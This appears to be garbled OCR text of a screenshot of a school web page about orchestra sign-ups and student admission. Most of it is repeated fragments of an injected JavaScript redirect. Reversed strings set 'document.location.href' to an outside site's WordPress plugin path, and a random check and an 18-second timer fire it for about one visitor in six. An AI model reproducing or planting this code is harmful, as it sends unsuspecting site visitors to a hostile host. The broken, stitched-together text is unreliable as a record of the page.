
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
to bring sides
(by grade level; sign-ups are in the AHS Orchestra Hall).
Student admission
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =